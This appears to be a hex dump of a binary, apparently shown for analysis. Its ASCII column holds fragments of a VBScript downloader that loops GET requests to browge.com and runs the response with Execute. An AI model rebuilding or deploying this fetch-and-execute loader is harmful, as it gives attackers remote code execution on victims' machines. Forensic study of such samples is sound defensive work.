 00412440 02 00 00 00 62 73 00 00 FF FF FF FF 1B 00 00 00 ....bs..........
00412450 4F 6E 20 45 72 72 6F 72 20 72 65 73 75 6D 65 20 On·Error·resume·
00412460 6E 65 78 74 20 3A 20 53 65 74 20 00 FF FF FF FF next·:·Set·.....
00412470 31 00 00 00 20 3D 20 43 72 65 61 74 65 4F 62 6A 1...·=·CreateObj
00412480 65 63 74 28 22 57 69 6E 48 74 74 70 2E 57 69 6E ect("WinHttp.Win
00412490 48 74 74 70 52 65 71 75 65 73 74 2E 35 2E 31 22 HttpRequest.5.1"
004124A0 29 20 3A 20 6C 00 00 00 FF FF FF FF 12 00 00 00 )·:·l...........
004124B0 20 3D 20 22 22 20 3A 20 44 6F 20 57 68 69 6C 65 ·=·""·:·Do·While
004124C0 20 6C 00 00 FF FF FF FF 06 00 00 00 3D 22 22 20 ·l..........=""·
004124D0 3A 20 00 00 FF FF FF FF 08 00 00 00 2E 4F 70 74 :·...........Opt
004124E0 69 6F 6E 28 00 00 00 00 FF FF FF FF 0B 00 00 00 ion(............
004124F0 29 20 3D 20 74 72 75 65 20 3A 20 00 FF FF FF FF )·=·true·:·.....
00412500 15 00 00 00 2E 6F 70 65 6E 20 22 47 45 54 22 2C .....open·"GET",
00412510 20 22 68 74 74 70 3A 2F 2F 00 00 00 FF FF FF FF ·"http://.......
00412520 18 00 00 00 2E 62 72 6F 77 67 65 2E 63 6F 6D 2F .....browge.com/
00412530 33 22 2C 20 46 61 6C 73 65 20 3A 20 00 00 00 00 3",·False·:·....
00412540 FF FF FF FF 09 00 00 00 2E 73 65 6E 64 20 3A 20 .........send·:·
00412550 6C 00 00 00 FF FF FF FF 03 00 00 00 20 3D 20 00 l...........·=·.
00412560 FF FF FF FF 20 00 00 00 2E 72 65 73 70 6F 6E 73 ....·....respons
00412570 65 54 65 78 74 20 3A 20 4C 6F 6F 70 20 3A 20 45 eText·:·Loop·:·E
00412580 78 65 63 75 74 65 20 6C 00 00 00 00 6F 70 65 6E xecute·l....open